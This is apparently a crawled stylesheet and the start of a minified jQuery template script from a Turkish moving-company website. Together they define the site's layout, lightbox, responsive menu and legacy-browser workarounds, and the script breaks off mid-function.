	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postfootericons a.visited,.nakliyat-postfootericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postfootericons a.hover,.nakliyat-postfootericons a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postcategoryicon:before{
	content:url(../images/postcategoryicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postcategoryicon:before{
	bottom:0
}
.nakliyat-posttagicon:before{
	content:url(../images/posttagicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-posttagicon:before{
	bottom:0
}
.nakliyat-postcommentsicon:before{
	content:url(../images/postcommentsicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postcommentsicon:before{
	bottom:0
}
.nakliyat-footer{
	background:url(../images/footer.webp) scroll #363636;
	margin:0 auto;
	position:relative;
	color:#d4d4d4;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%;
	text-align:center;
	padding:0
}
.nakliyat-footer a,.nakliyat-footer a:hover,.nakliyat-footer a:link,.nakliyat-footer a:visited,.nakliyat-footer caption,.nakliyat-footer td,.nakliyat-footer th{
	color:#d4d4d4;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-footer p{
	padding:0;
	text-align:center
}
.nakliyat-footer a,.nakliyat-footer a:link{
	color:#4294d7;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-footer a:visited{
	color:#949494;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-footer a:hover{
	color:#58b3fd;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:underline
}
.nakliyat-footer h1{
	color:#3d91d6;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h2{
	color:#6cace0;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h3{
	color:#696969;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h4{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h5{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h6{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer img{
	border:none;
	margin:0
}
.nakliyat-footer-inner{
	margin:0 auto;
	width:1106px;
	padding:20px;
	padding-right:20px;
	padding-left:20px
}
.nakliyat-rss-tag-icon{
	background:url(../images/footerrssicon.png) no-repeat scroll;
	margin:0 auto;
	min-height:32px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.nakliyat-rss-tag-icon:empty{
	vertical-align:middle
}
.deniz-facebook-tag-icon{
	background:url(../images/footerfacebookicon.png) no-repeat scroll;
	margin:0 auto;
	min-height:32px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.deniz-facebook-tag-icon:empty{
	vertical-align:middle
}
.deniz-twitter-tag-icon{
	background:url(../images/footertwittericon.png) no-repeat scroll;
	margin:0 auto;
	min-height:33px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.deniz-twitter-tag-icon:empty{
	vertical-align:middle
}
.nakliyat-footer li{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#e0e0e0
}
.nakliyat-page-footer,.nakliyat-page-footer a,.nakliyat-page-footer a:hover,.nakliyat-page-footer a:link,.nakliyat-page-footer a:visited{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:400;
	text-decoration:underline;
	color:#bababa
}
.nakliyat-page-footer{
	position:relative;
	z-index:auto!important;
	padding:1em;
	text-align:center!important;
	text-decoration:none;
	color:#bababa
}
.nakliyat-lightbox-wrapper{
	background-color:rgba(0,0,0,.8);
	bottom:0;
	left:0;
	padding:0 100px;
	position:fixed;
	right:0;
	text-align:center;
	top:0;
	z-index:1000000
}
.nakliyat-lightbox,.nakliyat-lightbox-wrapper .nakliyat-lightbox-image{
	cursor:pointer
}
.nakliyat-lightbox-wrapper .nakliyat-lightbox-image{
	border:#fff solid 6px;
	border-radius:3px;
	display:none;
	max-width:100%;
	vertical-align:middle
}
.nakliyat-lightbox-wrapper .nakliyat-lightbox-image.active{
	display:inline-block
}
.nakliyat-lightbox-wrapper .lightbox-error{
	background:#fff;
	border:#b4b4b4 solid 1px;
	border-radius:10px;
	box-shadow:0 2px 5px #333;
	height:80px;
	opacity:.94999998807907;
	padding:20px;
	position:fixed;
	width:300px;
	z-index:100
}
.nakliyat-lightbox-wrapper .loading{
	background:url(../images/preloader-01.gif) center center no-repeat #fff;
	border:#b4b4b4 solid 1px;
	border-radius:10px;
	box-shadow:0 2px 5px #333;
	height:32px;
	opacity:.5;
	padding:10px;
	position:fixed;
	width:32px;
	z-index:10100
}
.nakliyat-lightbox-wrapper .arrow{
	cursor:pointer;
	height:100px;
	opacity:.5;
	position:fixed;
	width:82px;
	z-index:10003
}
.nakliyat-lightbox-wrapper .arrow.left{
	left:9px
}
.nakliyat-lightbox-wrapper .arrow.right{
	right:9px
}
.nakliyat-lightbox-wrapper .arrow:hover{
	opacity:1
}
.nakliyat-lightbox-wrapper .arrow.disabled{
	display:none
}
.nakliyat-lightbox-wrapper .arrow-b,.nakliyat-lightbox-wrapper .arrow-t{
	background-color:#fff;
	border-radius:3px;
	height:6px;
	left:26px;
	position:relative;
	width:30px
}
.nakliyat-lightbox-wrapper .arrow-t{
	top:38px
}
.nakliyat-lightbox-wrapper .arrow-b{
	top:50px
}
.nakliyat-lightbox-wrapper .close{
	cursor:pointer;
	height:22px;
	opacity:.5;
	position:fixed;
	right:39px;
	top:30px;
	width:22px;
	z-index:10003
}
.nakliyat-lightbox-wrapper .close:hover{
	opacity:1
}
.nakliyat-lightbox-wrapper .close .ccw,.nakliyat-lightbox-wrapper .close .cw{
	background-color:#fff;
	border-radius:3px;
	height:6px;
	position:absolute;
	left:-4px;
	top:8px;
	width:30px
}
.nakliyat-lightbox-wrapper .cw{
	transform:rotate(45deg)
}
.nakliyat-lightbox-wrapper .ccw{
	transform:rotate(-45deg)
}
.nakliyat-lightbox-wrapper .arrow-left-alt,.nakliyat-lightbox-wrapper .arrow-right-alt,.nakliyat-lightbox-wrapper .close-alt{
	color:#fff;
	display:none;
	font-size:2.5em
}
.ie8 .nakliyat-lightbox-wrapper .arrow-left-alt,.ie8 .nakliyat-lightbox-wrapper .arrow-right-alt,.ie8 .nakliyat-lightbox-wrapper .close-alt{
	display:block
}
.ie8 .nakliyat-lightbox-wrapper .ccw,.ie8 .nakliyat-lightbox-wrapper .cw{
	display:none
}
.nakliyat-content-layout .nakliyat-sidebar1{
	margin:0 auto;
	width:300px
}
.nakliyat-content-layout .nakliyat-content{
	margin:0 auto
}
.nakliyat-content-layout .nakliyat-sidebar2{
	margin:0 auto;
	width:300px
}
fieldset{
	border:none
}
fieldset dl{
	display:block;
	margin:0;
	padding:0;
	background:0 0
}
fieldset dt{
	display:block;
	box-sizing:border-box;
	width:12em;
	height:2em;
	margin:0;
	padding:0;
	float:left;
	clear:both;
	background:0 0;
	line-height:2em;
	overflow:hidden
}
fieldset dd{
	display:block;
	min-height:2em;
	margin:0 0 0 12em;
	padding:0;
	background:0 0;
	line-height:2em
}
fieldset label{
	display:inline-block;
	width:12em
}
fieldset textarea{
	vertical-align:text-top
}
.img-fulltext-left,.img-intro-left{
	float:left;
	display:block;
	border:none;
	padding:0;
	margin:0 .3em .3em 0;
	margin-top:0
}
.img-fulltext-right,.img-intro-right{
	float:right;
	display:block;
	border:none;
	padding:0;
	margin:0 0 .3em .3em;
	margin-top:0
}
ul.pagenav{
	clear:both;
	list-style:none;
	display:block;
	margin:0;
	padding:0
}
ul.pagenav li,ul.pagenav li:before{
	display:inline-block;
	background:0 0;
	margin:0;
	padding:0;
	width:50%;
	text-align:center;
	content:normal
}
ul.pagenav li.pagenav-prev{
	float:left
}
ul.pagenav li.pagenav-next{
	margin:0 0 0 50%
}
div.item-page dl.tabs{
	display:block;
	margin:0;
	padding:0
}
div.item-page dl.tabs:before{
	box-sizing:border-box;
	display:block;
	float:left;
	width:1em;
	height:2em;
	overflow:hidden
}
div.item-page dl.tabs dt{
	box-sizing:border-box;
	display:block;
	float:left;
	height:2em;
	overflow:hidden;
	border-left:1px solid #7a7a7a;
	border-top:1px solid #7a7a7a
}
div.item-page dl.tabs dt h3{
	margin:0;
	padding:0 1em;
	line-height:2em;
	font-size:100%;
	overflow:hidden
}
div.item-page dl.tabs dt h3 a{
	text-decoration:none
}
div.item-page dl.tabs:after{
	box-sizing:border-box;
	display:block;
	border-left:1px solid #7a7a7a;
	content:" ";
	overflow:hidden;
	height:2em
}
div.item-page div.current{
	clear:both;
	border:#7a7a7a solid 1px
}
div.item-page div.current dd.tabs{
	margin:0;
	padding:0
}
div.item-page .panel{
	border:#7a7a7a solid 1px;
	margin-top:-1px
}
div.item-page .panel h3{
	margin:0;
	padding:0
}
div.item-page .panel h3 a{
	display:block;
	padding:6px;
	text-decoration:none
}
div.item-page .panel h3.pane-toggler-down a{
	border-bottom:1px solid #7a7a7a
}
div.item-page .panel .pane-slider{
	margin:0;
	padding:0
}
div.item-page div.pagination ul{
	clear:both;
	list-style:none;
	display:block;
	margin:0;
	padding:0
}
div.item-page div.pagination li{
	display:block;
	width:50%;
	margin:0;
	padding:0;
	text-align:center;
	float:left;
	white-space:nowrap
}
div.item-page div.pagination:after{
	visibility:hidden;
	display:block;
	font-size:0;
	content:" ";
	clear:both;
	height:0
}
#searchForm .phrases-box{
	display:block;
	float:left
}
#searchForm .ordering-box{
	text-align:right
}
#searchForm .only label,#searchForm .ordering-box label,#searchForm .phrases-box label{
	display:inline-block;
	width:auto;
	height:2em;
	margin:0;
	padding:0 .3em
}
#mod-finder-searchform label{
	display:block
}
#mod-finder-searchform input.inputbox{
	width:100%;
	box-sizing:border-box;
	max-width:300px
}
#login-form #form-login-password label,#login-form #form-login-username label{
	display:block
}
#login-form #form-login-password input,#login-form #form-login-username input{
	width:100%;
	box-sizing:border-box;
	max-width:300px
}
.breadcrumbs img{
	margin:0;
	padding:0;
	border:none;
	outline:0
}
dl.stats-module{
	padding:.3em 0 .3em .3em;
	margin:0
}
dl.stats-module dt{
	float:left;
	display:block;
	line-height:1.5em;
	min-height:1.5em;
	width:10em;
	padding:.3em .3em 0 0;
	margin:0;
	font-weight:700
}
dl.stats-module dd{
	display:block;
	line-height:1.5em;
	min-height:1.5em
}
div.mod-languages ul{
	margin:0;
	padding:0;
	list-style:none
}
div.mod-languages li{
	background:0 0;
	margin:0 .3em;
	padding:0
}
div.mod-languages ul.lang-inline li{
	display:inline
}
div.mod-languages ul.lang-block li{
	display:block
}
div.mod-languages img{
	border:none;
	margin:0;
	padding:0
}
div.clr{
	clear:both
}
#system-message ul li{
	background-image:none
}
ul.actions,ul.actions li,ul.actions li img{
	display:inline;
	margin:0;
	padding:0;
	border:none
}
ul.actions li{
	background:0 0;
	list-style:none
}
.items-row{
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:collapse
}
.items-row .item{
	display:table-cell;
	vertical-align:top
}
.items-row .row-separator{
	display:none
}
div.pagination p.counter{
	display:inline-block;
	margin:0 .3em 0 0;
	padding:0;
	background:0 0
}
div.pagination ul,div.pagination ul li,div.pagination ul>li:before{
	display:inline-block;
	list-style:none;
	margin:0;
	padding:0 .3em;
	background:0 0;
	content:normal
}
div.tip-wrap{
	background:#fff;
	border:#aaa solid 1px
}
div.tip-wrap div.tip{
	padding:.3em
}
div.tip-wrap div.tip-title{
	font-weight:700
}
table.category{
	width:100%
}
table.category thead th img{
	padding:0 0 0 .3em;
	margin:0;
	border:none
}
span.hasTip a img{
	padding:0;
	margin:0;
	border:none
}
div.cat-children ul li span.item-title,div.categories-list ul li span.item-title{
	display:block;
	margin:0 0 .3em
}
div.cat-children ul li div.category-desc,div.categories-list ul li div.category-desc{
	margin:0 0 .3em
}
div.cat-children dl,div.categories-list dl{
	display:block;
	padding-left:0;
	padding-right:0;
	margin-left:0;
	margin-right:0;
	background:0 0
}
div.cat-children dl dd,div.cat-children dl dt,div.categories-list dl dd,div.categories-list dl dt{
	display:inline-block;
	padding:0;
	margin:0;
	background:0 0
}
div.img_caption p.img_caption{
	padding:.3em 0;
	margin:0
}
form .finder label,form .search label{
	display:none
}
.cols-2 .column-1,.cols-2 .column-2,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3{
	float:left;
	clear:right
}
.cols-2 .column-1{
	width:50%
}
.cols-2 .column-2{
	width:50%
}
.cols-3 .column-1{
	width:33%
}
.cols-3 .column-2{
	width:33%
}
.cols-3 .column-3{
	width:34%
}
.row-separator{
	clear:both;
	float:none;
	font-size:1px;
	display:block
}
.nakliyat-blockheader .t,.nakliyat-vmenublockheader .t{
	white-space:nowrap
}
/* mobil css */
.responsive body {
	min-width: 240px;
}
.responsive .nakliyat-positioncontrol-718595369 {
	left: -8%;
	margin-left: 0px;
	top: 10px;
	width: 474px;
	height: 15px;
	text-align: center;
}
.responsive .reklambuyuk11 {
	height: 100%;
}
.responsive .reklamicdiv7 {
	height: 100%;
}
.responsive .telecon {
	margin-left: 10px;
	min-height: 48px;
  min-width:100%;
}
.responsive .sloganfont {
	margin-top: 0px;
	height: 0px;
	visibility: hidden;
}
.responsive .nakliyat-positioncontrol-1487814989 {
	margin-top: 0px;
	visibility: hidden;
}
.responsive .nakliyat-content-layout img,
.responsive .nakliyat-content-layout video {
	max-width: 100%;
	height: auto !important;
}
.responsive.responsive-phone .nakliyat-content-layout img {
	float: none !important;
}
.responsive .nakliyat-content-layout .nakliyat-sidebar0,
.responsive .nakliyat-content-layout .nakliyat-sidebar1,
.responsive .nakliyat-content-layout .nakliyat-sidebar2 {
	width: auto !important;
}
.responsive .nakliyat-content-layout,
.responsive .nakliyat-content-layout-row,
.responsive .nakliyat-layout-cell {
	display: block;
}
.responsive .image-caption-wrapper {
	width: auto;
}
.responsive.responsive-tablet .nakliyat-vmenublock,
.responsive.responsive-tablet .nakliyat-block {
	margin-left: 1%;
	margin-right: 1%;
	width: 48%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.responsive .nakliyat-responsive-embed {
	position: relative;
	padding-bottom: 0%;
	height: 0;
}
.responsive .nakliyat-responsive-embed iframe,
.responsive .nakliyat-responsive-embed object,
.responsive .nakliyat-responsive-embed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.responsive .nakliyat-header {
	width: auto;
	height: auto;
	min-height: 100px;
	min-width: 1%;
	background-position: center center !important;
	background-size: cover !important;
	background-repeat: repeat !important;
}
.responsive .nakliyat-header .nakliyat-headline,
.responsive .nakliyat-header .nakliyat-slogan {
	display: block !important;
	top: 0 !important;
	left: 0 !important;
	 margin: 2% !important;
}
.responsive .nakliyat-header .nakliyat-headline a,
.responsive .nakliyat-header .nakliyat-slogan {
	white-space: normal !important;
}
.responsive .nakliyat-header * {
	position: relative;
	text-align: center;
	-webkit-transform: none !important;
	-moz-transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}
.responsive .nakliyat-header #nakliyat-flash-area,
.responsive .nakliyat-header .nakliyat-shapes>* {
	display: none;
}
.responsive #nakliyat-header-bg {
	background-position: center center !important;
	background-size: cover !important;
	background-repeat: repeat !important;
}
.responsive .nakliyat-header>.nakliyat-textblock {
	position: relative !important;
	display: block !important;
	margin: 1% auto !important;
	width: 75% !important;
	top: auto !important;
	right: auto !important;
	bottom: auto !important;
	left: auto !important;
}
.responsive .nakliyat-header>.nakliyat-textblock>div {
	width: 100%;
}
.nakliyat-nav .nakliyat-menu-btn {
	border: 1px solid #404040;
	border-radius: 3px;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
	display: none;
	background: -ms-linear-gradient(top, #707070 0, #000 100%);
	background: -moz-linear-gradient(top, #707070 0, #000 100%);
	background: -o-linear-gradient(top, #707070 0, #000 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #707070), color-stop(1, #000));
	background: -webkit-linear-gradient(top, #707070 0, #000 100%);
	background: linear-gradient(to bottom, #707070 0, #000 100%);
	margin: 3px;
	padding: 5px;
	position: relative;
	width: 10%;
}
.nakliyat-nav .nakliyat-menu-btn span {
	background: #E0E0E0;
	border-radius: 2px;
	display: block;
	height: 3px;
	margin: 3px 1px;
	position: relative;
	-moz-transition: background .2s;
	-o-transition: background .2s;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.nakliyat-nav .nakliyat-menu-btn:hover span {
	background: #f3f3f3;
}
.responsive .nakliyat-nav .nakliyat-menu-btn {
	display: inline-block;
}
.responsive nav.nakliyat-nav,
.responsive .nakliyat-nav-inner {
	width: auto !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	bottom: auto !important;
	margin-top: 0;
	margin-bottom: 0;
	min-width: 0;
	text-align: left !important;
}
.responsive nav.nakliyat-nav {
	min-width: 1%;
	margin-right: 1% !important;
	margin-left: 1% !important;
}
.responsive .nakliyat-nav {
	padding-left: 0;
	padding-right: 0;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu {
	display: none;
	float: none;
	text-align: center;
}
.responsive .nakliyat-nav .nakliyat-hmenu.visible {
	display: block;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu li,
.nakliyat-hmenu-extra1,
.nakliyat-hmenu-extra2 {
	float: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:first-child,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:last-child,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li {
	margin-left: 0;
	margin-right: 0;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:before {
	display: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu a {
	margin-top: 1px !important;
	margin-bottom: 1px !important;
	text-align: center !important;
	height: auto;
	white-space: normal;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:first-child>a {
	margin-top: 0 !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:last-child>a {
	margin-bottom: 0 !important;
}
.responsive .nakliyat-nav .ext,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li a {
	width: auto !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul {
	left: auto !important;
	right: auto !important;
	top: auto !important;
	bottom: auto !important;
	display: none !important;
	position: relative !important;
	visibility: visible !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li:first-child:after {
	display: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul a {
	padding-left: 4% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul a {
	padding-left: 6% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul a {
	padding-left: 8% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul ul a {
	padding-left: 10% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul ul ul a {
	padding-left: 12% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul {
	padding: 5px;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul:before {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.responsive .nakliyat-sheet {
	width: auto !important;
	min-width: 240px !important;
	max-width: none;
	margin-right: 1% !important;
	margin-left: 1% !important;
}
#nakliyat-resp {
	display: none;
}
@media all and (max-width: 899px) {
	#nakliyat-resp,
	#nakliyat-resp-t {
		display: block;
	}
	#nakliyat-resp-m {
		display: none;
	}
}
@media all and (max-width: 480px) {
	#nakliyat-resp,
	#nakliyat-resp-m {
		display: block;
	}
	#nakliyat-resp-t {
		display: none;
	}
}
.responsive .nakliyat-content-layout,
.responsive .nakliyat-content-layout-row,
.responsive .nakliyat-layout-cell {
	display: block;
}
.responsive .nakliyat-layout-cell {
	width: auto !important;
	height: auto !important;
	border-right-width: 0 !important;
	border-left-width: 0 !important;
	border-radius: 0 !important;
}
.responsive .nakliyat-content-layout:after,
.responsive .nakliyat-content-layout-row:after,
.responsive .nakliyat-layout-cell:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.responsive .nakliyat-post {
	border-radius: 0;
}
.responsive .nakliyat-footer-inner {
	width: auto;
	padding: 2% !important;
}
.responsive .responsive-tablet-layout-cell {
	width: 50% !important;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.denizevdenevenakliyat.com/templates/nakliyat/script1.js
body_size: 8063
content:
(function($){'use strict';var data=[{str:navigator.userAgent,sub:'Chrome',ver:'Chrome',name:'chrome'},{str:navigator.vendor,sub:'Apple',ver:'Version',name:'safari'},{prop:window.opera,ver:'Opera',name:'opera'},{str:navigator.userAgent,sub:'Firefox',ver:'Firefox',name:'firefox'},{str:navigator.userAgent,sub:'MSIE',ver:'MSIE',name:'ie'}];var v=function(s,n){var i=s.indexOf(data[n].ver);return(i!==-1)?parseInt(s.substring(i+data[n].ver.length+1),10):'';};var html=$('html');for(var n=0;n<data.length;n++){if((data[n].str&&(data[n].str.indexOf(data[n].sub)!==-1))||data[n].prop){html.addClass(data[n].name+' '+data[n].name+v(navigator.userAgent,n)||v(navigator.appVersion,n));break;}}html.addClass('desktop');})(jQuery);jQuery(function($){'use strict';var i,j,k,l,m;if(!$.browser.msie||parseInt($.browser.version,10)!==9){return;}var splitByTokens=function(str,startToken,endToken,last){if(!last){last=false;}var startPos=str.indexOf(startToken);if(startPos!==-1){startPos+=startToken.length;var endPos=last?str.lastIndexOf(endToken):str.indexOf(endToken,startPos);if(endPos!==-1&&endPos>startPos){return str.substr(startPos,endPos-startPos);}}return'';};var splitWithBrackets=function(str,token,brackets){if(!token){token=',';}if(!brackets){brackets='()';}var bracket=0;var startPos=0;var result=[];if(brackets.lenght<2){return result;}var pos=0;while(pos<str.length){var ch=str[pos];if(ch===brackets[0]){bracket++;}if(ch===brackets[1]){bracket--;}if(ch===token&&bracket<1){result.push(str.substr(startPos,pos-startPos));startPos=pos+token.length;}pos++;}result.push(str.substr(startPos,pos-startPos));return result;};var byteToHex=function(d){var hex=Number(d).toString(16);while(hex.length<2){hex="0"+hex;}return hex;};for(i=0;i<document.styleSheets.length;i++){var s=document.styleSheets[i];var r=[s];for(j=0;j<s.imports.length;j++){r.push(s.imports[j]);}for(j=0;j<r.length;j++){s=r[j];var n=[];for(k=0;k<s.rules.length;k++){var css=s.rules[k].cssText||s.rules[k].style.cssText;if(!css){continue;}var value=splitByTokens(css,'-svg-background:',';');if(value===''){continue;}var values=splitWithBrackets(value);for(l=0;l<values.length;l++){var g=splitByTokens(values[l],'linear-gradient(',')',true);if(g===''){continue;}var args=splitWithBrackets(g);if(args.length<3){continue;}var maxOffset=0;var stops=[];for(m=1;m<args.length;m++){var stopValues=splitWithBrackets($.trim(args[m]),' ');if(stopValues.length<2){continue;}var stopColor=$.trim(stopValues[0]);var stopOpacity=1;var colorRgba=splitByTokens(stopColor,'rgba(',')',true);var stopOffset=$.trim(stopValues[1]);if(colorRgba!==""){var rgba=colorRgba.split(',');if(rgba.length<4){continue;}stopColor='#'+byteToHex(rgba[0])+byteToHex(rgba[1])+byteToHex(rgba[2]);stopOpacity=rgba[3];}var isPx=stopOffset.indexOf('px')!==-1;if(isPx){maxOffset=Math.max(maxOffset,parseInt(stopOffset,10)||0);}stops.push({offset:stopOffset,color:stopColor,opacity:stopOpacity,isPx:isPx});}var stopsXML='';var lastStop=null;for(m=0;m<stops.length;m++){if(stops[m].isPx){stops[m].offset=((parseInt(stops[m].offset,10)||0)/(maxOffset/100))+'%';}stopsXML+='<stop offset="'+stops[m].offset+'" stop-color="'+stops[m].color+'" stop-opacity="'+stops[m].opacity+'"/>';if(m===stops.length-1){lastStop=stops[m];}}var isLeft=$.trim(args[0])==='left';var direction='x1="0%" y1="0%" '+(isLeft?'x2="100%" y2="0%"':'x2="0%" y2="100%"');var gradientLength='100%';if(maxOffset>0){gradientLength=maxOffset+'px';}var size=(isLeft?'width="'+gradientLength+'" height="100%"':'width="100%" height="'+gradientLength+'"');var last="";if(lastStop!==null&&maxOffset>0){last='<rect '+(isLeft?'x="'+maxOffset+'" y="0"':'x="0" y="'+maxOffset+'"')+' width="100%" height="100%" style="fill:'+lastStop.color+';opacity:'+lastStop.opacity+';"/>';}var svgGradient='<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none"><linearGradient id="g" gradientUnits="objectBoundingBox" '+direction+'>'+stopsXML+'</linearGradient><rect x="0" y="0" '+size+' fill="url(#g)" />'+last+'</svg>';values[l]=values[l].replace('linear-gradient('+g+')','url(data:image/svg+xml,'+escape(svgGradient)+')');}n.push({s:s.rules[k].selectorText,v:'background: '+values.join(",")});}for(k=0;k<n.length;k++){s.addRule(n[k].s,n[k].v);}}}});jQuery(function($){'use strict';if(!$.browser.msie||$.browser.version>8)return;function split(str){str=str.replace(/"/g,'').replace(/%20/g,'');return str.split(/\s*,\s*/);}$('.nakliyat-slider .nakliyat-slide-item').each(function(){var bgs=split($(this).css('background-image'));if(bgs.length>1){$(this).css("background-image",bgs[bgs.length-1]);}});});jQuery(function($){"use strict";if(!$.browser.msie||$.browser.version>8)return;$('.nakliyat-shapes').css('z-index',1);if(!$.browser.msie||$.browser.version>7)return;var textblockTexts=$('.nakliyat-textblock > div');textblockTexts.each(function(){var tbText=$(this);var valign=tbText.css('vertical-align')?tbText.css('vertical-align'):'top';if(valign==='middle'){var wrapper=tbText.wrap('<div/>').parent();tbText.css({'position':'relative','top':'-50%','height':'auto'});wrapper.css({'position':'absolute','top':'50%'});}else if(valign==='bottom'){tbText.css({'position':'absolute','height':'auto','bottom':0});}});});jQuery(function($){"use strict";$("iframe[src]").each(function(){var iframe=$(this);var src=iframe.attr("src");if(src==""){return;}if(src.lastIndexOf("?")!==-1){src+="&amp;wmode=transparent";}else{src+="?wmode=transparent";}iframe.attr("src",src);});});jQuery(function($){"use strict";$(window).bind("resize",function(){navigatorResizeHandler($("html").hasClass("responsive"));});});var navigatorResizeHandler=(function($){"use strict";return function(responsiveDesign){if(responsiveDesign)return;$(".nakliyat-slider").each(function(){var slider=$(this);var sliderWidth=slider.width();var nav=slider.siblings(".nakliyat-slidenavigator");if(nav.length){var left=nav.attr("data-left");var margin=sliderWidth-sliderWidth*parseFloat(left)/100-nav.outerWidth(false);if(margin<0){nav.css("margin-left",margin);}}});};})(jQuery);jQuery(window).bind("resize",(function($){"use strict";return function(){if(typeof responsiveDesign!=="undefined"&&responsiveDesign.isResponsive)return;var sheetLeft=$(".nakliyat-sheet").offset().left;$("header.nakliyat-header #nakliyat-flash-area").each(function(){var object=$(this);object.css("left",sheetLeft+"px");});};})(jQuery));jQuery(function($){"use strict";$('nav.nakliyat-nav').addClass("desktop-nav");});jQuery(function($){"use strict";if(!$.browser.msie||parseInt($.browser.version,10)>7){return;}$('ul.nakliyat-hmenu>li:not(:first-child)').each(function(){$(this).prepend('<span class="nakliyat-hmenu-separator"> </span>');});});jQuery(function($){"use strict";$("ul.nakliyat-hmenu a:not([href])").attr('href','#').click(function(e){e.preventDefault();});});jQuery(function($){"use strict";if(!$.browser.msie){return;}var ieVersion=parseInt($.browser.version,10);if(ieVersion>7){return;}$.each($("ul.nakliyat-hmenu ul"),function(){var maxSubitemWidth=0;var submenu=$(this);var subitem=null;$.each(submenu.children("li").children("a"),function(){subitem=$(this);var subitemWidth=subitem.outerWidth(false);if(maxSubitemWidth<subitemWidth){maxSubitemWidth=subitemWidth;}});if(subitem!==null){var subitemBorderLeft=parseInt(subitem.css("border-left-width"),10)||0;var subitemBorderRight=parseInt(subitem.css("border-right-width"),10)||0;var subitemPaddingLeft=parseInt(subitem.css("padding-left"),10)||0;var subitemPaddingRight=parseInt(subitem.css("padding-right"),10)||0;maxSubitemWidth-=subitemBorderLeft+subitemBorderRight+subitemPaddingLeft+subitemPaddingRight;submenu.children("li").children("a").css("width",maxSubitemWidth+"px");}});});jQuery(function(){"use strict";setHMenuOpenDirection({container:"div.nakliyat-sheet",defaultContainer:"#nakliyat-main",menuClass:"nakliyat-hmenu",leftToRightClass:"nakliyat-hmenu-left-to-right",rightToLeftClass:"nakliyat-hmenu-right-to-left"});});var setHMenuOpenDirection=(function($){"use strict";return(function(menuInfo){var defaultContainer=$(menuInfo.defaultContainer);defaultContainer=defaultContainer.length>0?defaultContainer=$(defaultContainer[0]):null;$("ul."+menuInfo.menuClass+">li>ul").each(function(){var submenu=$(this);var submenuWidth=submenu.outerWidth(false);var submenuLeft=submenu.offset().left;var 